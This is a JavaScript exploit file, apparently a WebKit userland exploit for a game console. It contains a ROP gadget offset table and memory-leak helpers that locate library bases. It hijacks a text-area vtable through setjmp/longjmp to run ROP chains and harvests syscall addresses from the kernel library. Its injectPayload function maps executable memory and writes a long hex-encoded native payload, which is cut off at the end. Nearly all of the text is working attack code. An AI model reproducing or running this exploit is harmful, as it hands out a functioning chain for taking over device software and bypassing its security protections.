const OFFSET_lk_pthread_create = 0x00025510;
const OFFSET_lk_pthread_join = 0x0000AFA0;

var nogc = [];
var syscalls = {};
var gadgets = {};
var wk_gadgetmap = {
    "ret": 0x32,
    "pop rdi": 0x319690,
    "pop rsi": 0x1F4D6,
    "pop rdx": 0x986C,
    "pop rcx": 0x657B7,
    "pop r8": 0xAFAA71,
    "pop r9": 0x422571,
    "pop rax": 0x51A12,
    "pop rsp": 0x4E293,

    "mov [rdi], rsi": 0x1A97920,
    "mov [rdi], rax": 0x10788F7,
    "mov [rdi], eax": 0x9964BC,

    "cli ; pop rax": 0x566F8,
    "sti": 0x1FBBCC,

    "mov rax, [rax]": 0x241CC,
    "mov rax, [rsi]": 0x5106A0,
    "mov [rax], rsi": 0x1EFD890,
    "mov [rax], rdx": 0x1426A82,
    "mov [rax], edx": 0x3B7FE4,
    "add rax, rsi": 0x170397E,
    "mov rdx, rax": 0x53F501,
    "add rax, rcx": 0x2FBCD,
    "mov rsp, rdi": 0x2048062,
    "mov rdi, [rax + 8] ; call [rax]": 0x751EE7,
    "infloop": 0x7DFF
};

var wkr_gadgetmap = {
    "xchg rdi, rsp ; call [rsi - 0x79]": 0x1d74f0 //JOP 3
};

var wk2_gadgetmap = {
    "mov [rax], rdi": 0xFFDD7,
    "mov [rax], rcx": 0x2C9ECA,
};
var hmd_gadgetmap = {
    "add [r8], r12": 0x2BCE1
};
var ipmi_gadgetmap = {
    "mov rcx, [rdi] ; mov rsi, rax ; call [rcx + 0x30]": 0x344B
};

//ESP8266 usb functions - stooged
function disableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usboff", true);
getpl.send(null);
}


function enableUSB() {
var getpl = new XMLHttpRequest();
getpl.open("POST", "./usbon", true);
getpl.send(null);
}

function userland() {

    p.launch_chain = launch_chain;
    p.malloc = malloc;
    p.malloc32 = malloc32;
    p.stringify = stringify;
    p.array_from_address = array_from_address;
    p.readstr = readstr;

    var textAreaAddr = p.leakval(textArea);
    var textAreVtablePtrPtr = textAreaAddr.add32(0x18);
    var textAreaVtPtr = p.read8(textAreVtablePtrPtr);

    //pointer to vtable address
    var textAreaVtPtr = p.read8(p.leakval(textArea).add32(0x18));
    //address of vtable
    var textAreaVtable = p.read8(textAreaVtPtr);
    //use address of 1st entry (in .text) to calculate webkitbase
    webKitBase = p.read8(textAreaVtable).sub32(OFFSET_wk_vtable_first_element);

    libSceLibcInternalBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_memset_import)));
    libSceLibcInternalBase.sub32inplace(OFFSET_libcint_memset);

    libKernelBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK___stack_chk_fail_import)));
    libKernelBase.sub32inplace(OFFSET_lk___stack_chk_fail);

    webKitRequirementBase = p.read8(get_jmptgt(webKitBase.add32(OFFSET_WK_psl_builtin_import)));
    webKitRequirementBase.sub32inplace(OFFSET_WKR_psl_builtin);

    for (var gadget in wk_gadgetmap) {
        window.gadgets[gadget] = webKitBase.add32(wk_gadgetmap[gadget]);
    }
    for (var gadget in wkr_gadgetmap) {
        window.gadgets[gadget] = webKitRequirementBase.add32(wkr_gadgetmap[gadget]);
    }

    function get_jmptgt(address) {
        var instr = p.read4(address) & 0xFFFF;
        var offset = p.read4(address.add32(2));
        if (instr != 0x25FF) {
            return 0;
        }
        return address.add32(0x6 + offset);
    }

    function malloc(sz) {
        var backing = new Uint8Array(0x10000 + sz);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = backing;
        return ptr;
    }

    function malloc32(sz) {
        var backing = new Uint8Array(0x10000 + sz * 4);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x10));
        ptr.backing = new Uint32Array(backing.buffer);
        return ptr;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    function stringify(str) {
        var bufView = new Uint8Array(str.length + 1);
        for (var i = 0; i < str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x10));
    }

    function readstr(addr) {
        var str = "";
        for (var i = 0;; i++) {
            var c = p.read1(addr.add32(i));
            if (c == 0x0) {
                break;
            }
            str += String.fromCharCode(c);

        }
        return str;
    }

    function array_from_address(addr, size) {
        var og_array = new Uint32Array(0x1000);
        var og_array_i = p.leakval(og_array).add32(0x10);

        p.write8(og_array_i, addr);
        p.write4(og_array_i.add32(8), size);

        nogc.push(og_array);
        return og_array;
    }

    var fakeVtable_setjmp = p.malloc32(0x200);
    var fakeVtable_longjmp = p.malloc32(0x200);
    var original_context = p.malloc32(0x40);
    var modified_context = p.malloc32(0x40);

    p.write8(fakeVtable_setjmp.add32(0x0), fakeVtable_setjmp);
    p.write8(fakeVtable_setjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_setjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_setjmp.add32(0x10), original_context);
    p.write8(fakeVtable_setjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_setjmp));
    p.write8(fakeVtable_setjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_setjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    p.write8(fakeVtable_longjmp.add32(0x0), fakeVtable_longjmp);
    p.write8(fakeVtable_longjmp.add32(0xA8), webKitBase.add32(OFFSET_WK_longjmp_gadget_two)); // mov rdi, qword ptr [rdi + 0x10] ; jmp qword ptr [rax + 8]
    p.write8(fakeVtable_longjmp.add32(0x10), modified_context);
    p.write8(fakeVtable_longjmp.add32(0x8), libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));
    p.write8(fakeVtable_longjmp.add32(0x1C8), webKitBase.add32(OFFSET_WK_longjmp_gadget_one)); // mov rax, qword ptr [rcx]; mov rdi, rcx; jmp qword ptr [rax + 0xA8]

    function launch_chain(chain) {
        chain.push(window.gadgets["pop rdi"]);
        chain.push(original_context);
        chain.push(libSceLibcInternalBase.add32(OFFSET_libcint_longjmp));

        p.write8(textAreaVtPtr, fakeVtable_setjmp);
        textArea.scrollLeft = 0x0;
        p.write8(modified_context.add32(0x00), window.gadgets["ret"]);
        p.write8(modified_context.add32(0x10), chain.stack);
        p.write8(modified_context.add32(0x40), p.read8(original_context.add32(0x40)))

        p.write8(textAreaVtPtr, fakeVtable_longjmp);
        textArea.scrollLeft = 0x0;
        p.write8(textAreaVtPtr, textAreaVtable);
    }

    var kview = new Uint8Array(0x1000);
    var kstr = p.leakval(kview).add32(0x10);
    var orig_kview_buf = p.read8(kstr);

    p.write8(kstr, window.libKernelBase);
    p.write4(kstr.add32(8), 0x40000);
    var countbytes;

    for (var i = 0; i < 0x40000; i++) {
        if (kview[i] == 0x72 && kview[i + 1] == 0x64 && kview[i + 2] == 0x6c && kview[i + 3] == 0x6f && kview[i + 4] == 0x63) {
            countbytes = i;
            break;
        }
    }
    p.write4(kstr.add32(8), countbytes + 32);
    var dview32 = new Uint32Array(1);
    var dview8 = new Uint8Array(dview32.buffer);
    for (var i = 0; i < countbytes; i++) {
        if (kview[i] == 0x48 && kview[i + 1] == 0xc7 && kview[i + 2] == 0xc0 && kview[i + 7] == 0x49 && kview[i + 8] == 0x89 && kview[i + 9] == 0xca && kview[i + 10] == 0x0f && kview[i + 11] == 0x05) {
            dview8[0] = kview[i + 3];
            dview8[1] = kview[i + 4];
            dview8[2] = kview[i + 5];
            dview8[3] = kview[i + 6];
            var syscallno = dview32[0];
            window.syscalls[syscallno] = window.libKernelBase.add32(i);
        }
    }
    p.write8(kstr, orig_kview_buf);

    chain = new rop();
}


function injectPayload() //single payload inject for both conditions/removed need for binloader/netcat etc - stooged
{
	var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
	var payload=[0X000cebe9,0X41564100,0X55544155,0X48ed3153,0X0e60ec81,0X8d480000,0X00557305,0X00388300,0X014c840f,0X8d4c0000,0X005ab32d,0X7d804100,0X840f0000,0X00000125,0X51058d48,0X31000057,0X4810ffff,0X8948c289,0X058d48c3,0X00005548,0X48ea2948,0X48044063,0X8c0fc239,0X000000ff,0X11258d4c,0X48000056,0X0a247c8d,0X04358d48,0Xb9000046,0X00000026,0X24b48d4c,0X0000025d,0X84c7a4f3,0X00023024,0X00000000,0X548d4800,0X84c70a24,0X00025824,0X00000000,0Xbc8d4800,0X00065d24,0X2484c600,0X0000025c,0X0400be01,0X84c70000,0X00024024,0Xffffff00,0X41c031ff,0X4c2414ff,0X8d48e989,0X0048c215,0X0400be00,0X894c0000,0X48c031f7,0X30246c8d,0X2414ff41,0X8d48c031,0Xb938247c,0X0000007e,0X2444c748,0X00000030,0X158d4800,0X00004567,0X000200be,0X4cabf300,0X8948f189,0X14ff41ef,0Xbfc93124,0X00000259,0X48c48941,0Xc031ea89,0X000007be,0X4506e800,0X8d480000,0X00546705,0X85388b00,0X440b78ff,0X8948e289,0X3a0de8ee,0X8d480000,0X0058ab05,0Xb48d4800,0X00023024,0Xbac93100,0X00000c30,0X8948ff31,0Xeb10ffdd,0X48ed3102,0X582a058d,0X01bf0000,0Xff000000,0Xfea4e910,0X8148ffff,0X000e60c4,0X5bc03100,0X415c415d,0Xc35e415d,0X54415541,0X4c515355,0X560e2d8d,0X89490000,0Xfb8948f4,0X48d58948,0X44fb358d,0X894c0000,0X55ff41e7,0X75c08500,0X058d4810,0X0000562c,0Xffef8948,0Xeb038910,0X358d4844,0X000044df,0X41e7894c,0X850055ff,0X481175c0,0X560a058d,0X89480000,0X8910ffef,0X21eb0443,0Xc3358d48,0X4c000044,0Xff41e789,0Xc0850055,0X8d480f75,0X0055e705,0Xef894800,0X438910ff,0X01b85a08,0X5b000000,0X415c415d,0X5741c35d,0X55415641,0X53555441,0X68ec8148,0X31000015,0Xfc8949c0,0X0000f7b9,0X7c8d4800,0X8d483f24,0X0054431d,0X7c8d4c00,0Xaaf33724,0X24bc8d48,0X0000013e,0X0000f7b9,0X48aaf300,0X3d24bc8d,0Xb9000002,0X000000f7,0X8d48aaf3,0X033c24bc,0Xf7b90000,0Xf3000000,0Xbc8d48aa,0X00043b24,0X00f7b900,0Xaaf30000,0X24bc8d48,0X0000053a,0X0000f7b9,0X48aaf300,0X3924bc8d,0Xb9000006,0X000000f7,0X8d4caaf3,0X053224b4,0Xc7480000,0X00372444,0X48000000,0X362484c7,0X00000001,0X4d000000,0Xc748e089,0X02352484,0X00000000,0X89480000,0X84c748f1,0X00033424,0X00000000,0X158d4800,0X000043db,0X2484c748,0X00000433,0X00000000,0X0000ffbe,0X84c74800,0X00053224,0X00000000,0Xff894c00,0X2484c748,0X00000631,0X00000000,0X24ac8d4c,0X00000334,0X894c13ff,0X158d48f9,0X000043a1,0X0000ffbe,0Xf7894c00,0X13ffc031,0X24848d48,0X00000631,0X48f9894c,0X438e158d,0Xffbe0000,0X48000000,0X8948c789,0Xc0312404,0X8b4813ff,0Xb6e8243c,0X4c000023,0Xa5e8f789,0X48000024,0X523a058d,0X894c0000,0X038b4cf9,0X74003883,0Xac8d4861,0X00043324,0X158d4800,0X00004358,0X0000ffbe,0Xef894c00,0Xff41c031,0X4cc031d0,0X8d48f989,0X00434615,0X00ffbe00,0X89480000,0X4813ffef,0X51f6058d,0X00f60000,0Xbe0d7401,0X000001ff,0Xe8ef894c,0X000023c9,0Xdd058d48,0Xf6000051,0X46740200,0X0001ffbe,0Xef894800,0X8d4837eb,0X0045be15,0X00ffbe00,0X894c0000,0X41c031ef,0X8d48d0ff,0X043324bc,0Xffbe0000,0X4c000000,0X8d48f989,0X00459a15,0Xffc03100,0X01ffbe13,0X894c0000,0X2377e8ff,0X8d480000,0X00518b05,0X85008b00,0Xa80874c0,0X95840f01,0X48000001,0X3624bc8d,0X4c000001,0X8d48e189,0X0042b315,0X00ffbe00,0Xc0310000,0X24bc8d4c,0X0000095d,0X8d4813ff,0X4811247c,0X422d358d,0X26b90000,0Xc7000000,0X09302484,0X00000000,0X84c70000,0X00095824,0X00000000,0X548d4800,0X84c61124,0X00095c24,0Xc0310100,0X402484c7,0Xff000009,0X48ffffff,0X3024ac8d,0Xf3000007,0Xbc8d48a4,0X000d5d24,0X0400be00,0X13ff0000,0X48ff894c,0X4253158d,0X00be0000,0X31000004,0X3113ffc0,0Xbc8d48c0,0X00073824,0X007eb900,0Xc7480000,0X07302484,0X00000000,0X8d480000,0X00419615,0X0200be00,0Xabf30000,0X48f9894c,0X13ffef89,0X59bfc931,0X41000002,0X8948c789,0Xbec031ea,0X00000007,0X004137e8,0X058d4800,0X00005098,0Xff85388b,0X89440b78,0Xee8948fa,0X00363ee8,0X058d4800,0X000054dc,0X24ac8d48,0X00000136,0X24bc8d4c,0X00000235,0X30bac931,0X4800000c,0X3024b48d,0X31000009,0X4c10ffff,0X8948ee89,0X1a62e8ef,0X894c0000,0X158d48e1,0X000041c3,0X0000ffbe,0Xef894800,0X13ffc031,0X48e9894c,0X41d6158d,0Xffbe0000,0X4c000000,0Xc031ff89,0X894c13ff,0Xef8948fe,0X0022a2e8,0Xe1894c00,0Xcc158d48,0Xbe000041,0X000000ff,0X31ef8948,0Xbe13ffc0,0X000000ff,0X4cff894c,0X8d48e989,0X0041d615,0Xffc03100,0Xfe894c13,0Xe8ef8948,0X0000226b,0Xe12d8d48,0X8b00004f,0Xc0850045,0X02a80874,0X01e3840f,0X8d4c0000,0X013624ac,0X894c0000,0X158d48e1,0X000041b5,0X0000ffbe,0Xef894c00,0X13ffc031,0Xe8ef894c,0X000021f1,0X840fc085,0X000001b5,0X00007d83,0X24548d48,0X0026b911,0X8b4c0000,0X358d4803,0X0000406b,0Xc7d78948,0X09302484,0X00000000,0X84c70000,0X00095824,0X00000000,0Xc600b000,0X095c2484,0Xc7010000,0X09402484,0Xffff0000,0Xa4f3ffff,0X24bc8d48,0X00000d5d,0X000400be,0X41147400,0X8d4cd0ff,0X095d2484,0X8d480000,0X00414915,0X4112eb00,0X8d4cd0ff,0X095d2484,0X8d480000,0X00415115,0X44894c00,0X894c0824,0X0400bec7,0Xc0310000,0Xc03113ff,0X24bc8d48,0X00000738,0X00007eb9,0X448b4c00,0Xc7480824,0X07302484,0X00000000,0X8d4c0000,0X073024bc,0X8d480000,0X003fb215,0Xbeabf300,0X00000200,0X4cc1894c,0X13ffff89,0X59bfc931,0X89000002,0X4c082444,0Xc031fa89,0X000007be,0X3f52e800,0X8d480000,0X004eb305,0X85388b00,0X441078ff,0X0824448b,0X44fe894c,0X54e8c289,0X48000034,0X52f2058d,0Xc9310000,0X000c30ba,0Xb48d4800,0X00093024,0X4cff3100,0X3524bc8d,0Xff000002,0X848d4c10,0X00043324,0Xef894c00,0X4cc6894c,0X08244489,0X001873e8,0Xe1894c00,0Xd4158d48,0Xbe00003f,0X000000ff,0X31ef894c,0X4c13ffc0,0X0824448b,0Xe5158d48,0Xbe00003f,0X000000ff,0X31ff894c,0Xc1894cc0,0X894c13ff,0Xef894cfe,0X0020aee8,0Xe1894c00,0Xd8158d48,0Xbe00003f,0X000000ff,0X31ef894c,0X4c13ffc0,0X0824448b,0X0000ffbe,0Xff894c00,0Xe0158d48,0X3100003f,0Xc1894cc0,0X894c13ff,0Xef894cfe,0X002072e8,0X00458b00,0X0874c085,0X840f01a8,0X0000012f,0X24ac8d4c,0X00000136,0X48e1894c,0X4011158d,0Xffbe0000,0X4c000000,0Xc031ef89,0X8d4813ff,0X4811247c,0X3e95358d,0X26b90000,0Xc7000000,0X09302484,0X00000000,0X84c70000,0X00095824,0X00000000,0X548d4800,0X84c61124,0X00095c24,0Xc0310100,0X402484c7,0Xff000009,0X4cffffff,0X3024bc8d,0Xf3000007,0Xbc8d48a4,0X000d5d24,0X0400be00,0X13ff0000,0X24848d4c,0X0000095d,0Xcb158d48,0X4c00003f,0X894cc789,0Xbe082444,0X00000400,0X13ffc031,0X8d48c031,0X073824bc,0X7eb90000,0X4c000000,0X0824448b,0X2484c748,0X00000730,0X00000000,0Xec158d48,0Xbe00003d,0X00000200,0X894cabf3,0Xff894cc1,0Xc93113ff,0X000259bf,0X24448900,0Xfa894c08,0X07bec031,0Xe8000000,0X00003d8c,0Xed058d48,0X8b00004c,0X78ff8538,0X448b4410,0X894c0824,0Xc28944fe,0X00328ee8,0X058d4800,0X0000512c,0X24b48d48,0X00000930,0Xc931ff31,0X000c30ba,0X4810ff00,0X3424b48d,0X4c000003,0X24e8ef89,0X8b00003b,0Xc0850045,0X02a80874,0X015b840f,0X8d4c0000,0X013624ac,0X894c0000,0X158d48e1,0X00003f1a,0X0000ffbe,0Xef894c00,0X13ffc031,0Xe8ef894c,0X00001ec1,0X840fc085,0X0000012d,0X00007d83,0X24548d48,0X0026b911,0X8b4c0000,0X358d4803,0X00003d3b,0Xc7d78948,0X09302484,0X00000000,0X84c70000,0X00095824,0X00000000,0Xc600b000,0X095c2484,0Xc7010000,0X09402484,0Xffff0000,0Xa4f3ffff,0X24bc8d48,0X00000d5d,0X000400be,0X41147400,0X8d4cd0ff,0X095d2484,0X8d480000,0X003ec615,0X4112eb00,0X8d4cd0ff,0X095d2484,0X8d480000,0X003ecc15,0X44894c00,0X894c0824,0X0400bec7,0Xc0310000,0Xc03113ff,0X24bc8d48,0X00000738,0X00007eb9,0X448b4c00,0Xc7480824,0X07302484,0X00000000,0X8d4c0000,0X073024bc,0X8d480000,0X003c8215,0Xbeabf300,0X00000200,0X4cc1894c,0X13ffff89,0X59bfc931,0X89000002,0X4c082444,0Xc031fa89,0X000007be,0X3c22e800,0X8d480000,0X004b8305,0X85388b00,0X441078ff,0X0824448b,0X44fe894c,0X24e8c289,0X48000031,0X4fc2058d,0X8d480000,0X093024b4,0Xff310000,0X30bac931,0Xff00000c,0Xb48d4810,0X00043324,0Xef894c00,0X0039bae8,0X00458b00,0X0874c085,0X840f01a8,0X0000012f,0X24ac8d4c,0X00000136,0X48e1894c,0X3e0d158d,0Xffbe0000,0X4c000000,0Xc031ef89,0X8d4813ff,0X4811247c,0X3bed358d,0X26b90000,0Xc7000000,0X09302484,0X00000000,0X84c70000,0X00095824,0X00000000,0X548d4800,0X84c61124,0X00095c24,0Xc0310100,0X402484c7,0Xff000009,0X4cffffff,0X3024bc8d,0Xf3000007,0Xbc8d48a4,0X000d5d24,0X0400be00,0X13ff0000,0X24848d4c,0X0000095d,0Xb4158d48,0X4c00003d,0X894cc789,0Xbe082444,0X00000400,0X13ffc031,0X8d48c031,0X073824bc,0X7eb90000,0X4c000000,0X0824448b,0X2484c748,0X00000730,0X00000000,0X44158d48,0Xbe00003b,0X00000200,0X894cabf3,0Xff894cc1,0Xc93113ff,0X000259bf,0X24448900,0Xfa894c08,0X07bec031,0Xe8000000,0X00003ae4,0X45058d48,0X8b00004a,0X78ff8538,0X448b4410,0X894c0824,0Xc28944fe,0X002fe6e8,0X058d4800,0X00004e84,0X24b48d48,0X00000930,0Xc931ff31,0X000c30ba,0X4810ff00,0X3424b48d,0X4c000003,0X5ae8ef89,0X8b000022,0Xc0850045,0X02a80874,0X012f840f,0X8d480000,0X013624ac,0X894c0000,0X158d48e1,0X00003cff,0X0000ffbe,0Xef894800,0X13ffc031,0Xe8ef8948,0X00001c19,0X840fc085,0X00000101,0X247c8d48,0X358d4811,0X00003a9f,0X000026b9,0Xac8d4c00,0X00095d24,0Xc7a4f300,0X09302484,0X00000000,0X8d480000,0Xc7112454,0X09582484,0X00000000,0X8d480000,0X0d5d24bc,0X84c60000,0X00095c24,0X00be0100,0Xc7000004,0X09402484,0Xffff0000,0Xc031ffff,0X894c13ff,0X158d48ef,0X00003c9d,0X000400be,0Xffc03100,0X48c03113,0X3824bc8d,0Xb9000007,0X0000007e,0X2484c748,0X00000730,0X00000000,0X24a48d4c,0X00000730,0X00158d48,0Xf300003a,0X0200beab,0X894c0000,0Xe7894ce9,0Xc93113ff,0X000259bf,0Xc5894100,0X31e2894c,0X0007bec0,0Xa1e80000,0X48000039,0X4902058d,0X388b0000,0X0b78ff85,0X4cea8944,0Xa8e8e689,0X4800002e,0X4d46058d,0X8d480000,0X093024b4,0Xff310000,0X30bac931,0Xff00000c,0Xb48d4810,0X00043324,0Xef894800,0X00211ce8,0Xf7894c00,0X001a30e8,0X3c8b4800,0X1b1ee824,0X81480000,0X001568c4,0X415d5b00,0X415d415c,0Xc35f415e,0X56415741,0X54415541,0X81485355,0X000fa8ec,0X058b6600,0X00003954,0X247c8d48,0X0005b923,0Xc7480000,0X00342444,0X66000000,0X3c2444c7,0X8d480000,0X6628246c,0X21244489,0Xc748c031,0X003e2444,0X4c000000,0X9d24a48d,0X48000003,0X712444c7,0X00000000,0X24ac8d4c,0X0000079d,0X8d48aaf3,0Xb946247c,0X00000005,0X8d48aaf3,0Xb979247c,0X000000f7,0Xb3e8aaf3,0Xe800002f,0X000024f0,0X002de3e8,0Xe8c03100,0X000011c4,0Xf2e8c031,0Xe8000011,0X00001b4c,0X053d8d4c,0X48000048,0X000003b8,0X00003c00,0X48d23100,0X08b9ef89,0Xbe000000,0X00000008,0X41078949,0X000847c7,0Xe8000000,0X0000245b,0X85058d48,0X4c00004b,0X3b17058d,0X8d480000,0Xfff23415,0X31c931ff,0Xef8948f6,0X24ac8d48,0X00000170,0X8d4810ff,0X00488f1d,0X7c8d4800,0X8d484b24,0X00388235,0X0026b900,0X8d480000,0Xf34b2444,0X2484c7a4,0X00000370,0X00000000,0Xc7c28948,0X03982484,0X00000000,0X00be0000,0Xc6000004,0X039c2484,0X4c010000,0X84c7ef89,0X00038024,0Xffffff00,0X448948ff,0Xc0310824,0X8d4813ff,0X003aa415,0X0400be00,0X894c0000,0Xffc031e7,0X48c03113,0X7824bc8d,0Xb9000001,0X0000007e,0X2484c748,0X00000170,0X00000000,0Xf0158d48,0Xbe000037,0X00000200,0X894cabf3,0Xef8948e1,0Xc93113ff,0X000259bf,0Xc6894100,0X31ea8948,0X0007bec0,0X91e80000,0X48000037,0X46f2058d,0X388b0000,0X0b78ff85,0X48f28944,0X98e8ee89,0X4800002c,0X4b36058d,0Xc9310000,0X8d48ff31,0X037024b4,0X30ba0000,0X4c00000c,0X7124748d,0X8d4810ff,0X004c072d,0X158d4800,0X00003a1c,0X000200be,0X48c03100,0X13ffef89,0X244c8d48,0X7c8d483e,0X89482124,0X4c8948ce,0Xf7e81024,0X48000021,0X10244c8b,0X000045c6,0X48f7894c,0X3a00158d,0Xffbe0000,0X31000000,0X4c13ffc0,0X894cf789,0X358d48fa,0Xfffff258,0X24748d4c,0X2bbce834,0X894c0000,0X1fe9e8f7,0Xc0850000,0X8d482f75,0X0039db15,0X0200be00,0X89480000,0X4813ffef,0X4a36058d,0X01bf0000,0Xff000000,0Xf7894c10,0X001fbee8,0X74c08500,0X0045c6e6,0Xf7894c00,0X002085e8,0X63f88300,0X8d483a7f,0X004a0b05,0X0001bf00,0X10ff0000,0X247c8d48,0X2068e834,0X8d480000,0X0039ac15,0X0200be00,0X89410000,0X48c189c6,0Xc031ef89,0X834113ff,0Xca7e63fe,0X000045c6,0Xd1058d48,0Xb9000045,0X00000026,0X247c8b48,0X358d4808,0X000036a7,0X702484c7,0X00000003,0Xc7000000,0X03982484,0X00000000,0X8d4c0000,0Xc7342474,0X00000000,0X548d4800,0X84c64b24,0X00039c24,0Xc0310100,0X802484c7,0Xff000003,0X48ffffff,0X7024ac8d,0Xf3000001,0X0400bea4,0X894c0000,0X4c13ffef,0X2124448d,0X48f1894c,0X394d158d,0X00be0000,0X4c000004,0Xc031e789,0Xc03113ff,0X24bc8d48,0X00000178,0X00007eb9,0X84c74800,0X00017024,0X00000000,0X158d4800,0X00003607,0X000200be,0X4cabf300,0X8948e189,0X3113ffef,0X0259bfc9,0X44890000,0X89481c24,0Xbec031ea,0X00000007,0X0035a7e8,0X058d4800,0X00004508,0X8d48388b,0X01782484,0X89480000,0X85102444,0X441078ff,0X1c244c8b,0X44ee8948,0X9ce8ca89,0X4800002a,0X493a058d,0Xc9310000,0X000c30ba,0Xb48d4800,0X00037024,0Xffff3100,0X058d4810,0X000048c0,0X000005bf,0X4810ff00,0X3e24748d,0Xe8f7894c,0Xfffff12a,0X087f8341,0X0026b900,0X8b480000,0X4808247c,0X357d358d,0X84c70000,0X00037024,0X00000000,0X2484c700,0X00000398,0X00000000,0X24548d48,0X2484c64b,0X0000039c,0Xc700b001,0X03802484,0Xffff0000,0Xa4f3ffff,0X000400be,0Xef894c00,0X13ff0e74,0X48f1894c,0X3850158d,0X0ceb0000,0X894c13ff,0X158d48f1,0X0000385e,0Xbee7894c,0X00000400,0X8d48c031,0X017024ac,0X13ff0000,0X247c8b48,0Xb9c03110,0X0000007e,0X2484c748,0X00000170,0X00000000,0Xe0158d48,0Xbe000034,0X00000200,0X894cabf3,0Xef8948e1,0Xc93113ff,0X000259bf,0Xc4894100,0X31ea8948,0X0007bec0,0X81e80000,0X48000034,0X43e2058d,0X388b0000,0X0b78ff85,0X48e28944,0X88e8ee89,0X48000029,0X4826058d,0Xc9310000,0X8d48ff31,0X037024b4,0X30ba0000,0Xff00000c,0X7f834110,0X15740008,0Xa5058d48,0Xbf000047,0X0000000a,0Xc03110ff,0X001761e8,0Xc4814800,0X00000fa8,0X5d5bc031,0X5d415c41,0X5f415e41,0X478b48c3,0Xf1894908,0X48408b4c,0X40708b48,0X08418b49,0X66008b66,0X0f022b3d,0X0003ac84,0X08870f00,0X66000001,0X0f01da3d,0X0000b487,0Xd53d6600,0X664e7701,0X0f01973d,0X00008b87,0X8f3d6600,0X66647701,0X0f01633d,0X00020184,0X723d6600,0X17840f01,0X66000002,0X0f015e3d,0X00047c85,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X3f30888d,0X054800b5,0X015c1530,0X0004d6e9,0Xd72d6600,0Xf8836601,0X9f870f03,0X48000002,0X3736158d,0Xb70f0000,0X046348c0,0X0082b982,0X0148c000,0X66e0ffd0,0X6601902d,0X0f07f883,0X00042887,0X158d4800,0X00003720,0X48c0b70f,0X48820463,0Xe0ffd001,0X01c23d66,0X023c840f,0X3d660000,0X840f01c7,0X00000232,0X0003fce9,0Xfb3d6600,0X662b7701,0X0f01f33d,0X0003ec86,0Xf42d6600,0Xf8836601,0Xde870f07,0X48000003,0X36f6158d,0Xb70f0000,0X046348c0,0Xd0014882,0X3d66e0ff,0X840f0226,0X0000028d,0X02293d66,0X0283840f,0Xb2e90000,0X66000003,0X0f02bd3d,0X00032b84,0X667e7700,0X0f028b3d,0X0002e884,0X663e7700,0X0f025a3d,0X00029c84,0X66197700,0X0f022c3d,0X00027084,0X583d6600,0X86840f02,0Xe9000002,0X00000375,0X026c3d66,0X0297840f,0X3d660000,0X840f028a,0X000002ad,0X00035ce9,0Xa03d6600,0Xb5840f02,0X77000002,0X9e3d6619,0Xa9840f02,0X66000002,0X0f029f3d,0X00029f84,0X0337e900,0X3d660000,0X840f02bc,0X000002b0,0X000328e9,0X213d6600,0Xe1840f03,0X77000002,0Xef3d663e,0Xb5840f02,0X77000002,0Xbe3d6619,0X89840f02,0X66000002,0X0f02ee3d,0X00029f84,0X02f7e900,0X3d660000,0X840f02f3,0X00000290,0X03203d66,0X02a6840f,0Xdee90000,0X66000002,0X0f03543d,0X0002b784,0X66197700,0X0f03233d,0X00028b84,0X523d6600,0Xa1840f03,0Xe9000002,0X000002b9,0X03843d66,0X02af850f,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xb0888d48,0X480111f6,0X1efd6005,0X0309e902,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xf0888d48,0X4800b53a,0X5c113005,0X02e9e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0X10888d48,0X4800b5cf,0X5cd04005,0X02c9e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0X10888d48,0X4800c176,0Xd5e85005,0X02a9e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xe0888d48,0X4800c174,0Xd5e72005,0X0289e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xd0888d48,0X4800c174,0Xd5e71005,0X0269e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xd0888d48,0X4800c1b4,0Xd6271005,0X0249e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0Xe0888d48,0X4800d303,0Xea646005,0X0229e901,0X82b90000,0X0fc00000,0Xe2c14832,0Xd0094820,0X70888d48,0X4800d372,0Xead1a005,0X0209e901,0X320f0000,0X20e2c148,0X48d00948,0X72e0888d,0X054800d3,0X01ead210,0X0001eee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X84e0888d,0X05480109,0X022c1830,0X0001cee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X84e0888d,0X05480109,0X022c18b0,0X0001aee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X3fc0888d,0X05480113,0X022ef3b0,0X00018ee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X8fc0888d,0X05480113,0X022f33b0,0X00016ee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0X9298888d,0X05480113,0X021bf900,0X00014ee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xd298888d,0X05480113,0X021c3900,0X00012ee9,0X0082b900,0X320fc000,0X20e2c148,0X48d00948,0Xd338888d,0X15eb0113,0X000082b9,0X48320fc0,0X4820e2c1,0X8d48d009,0X13e3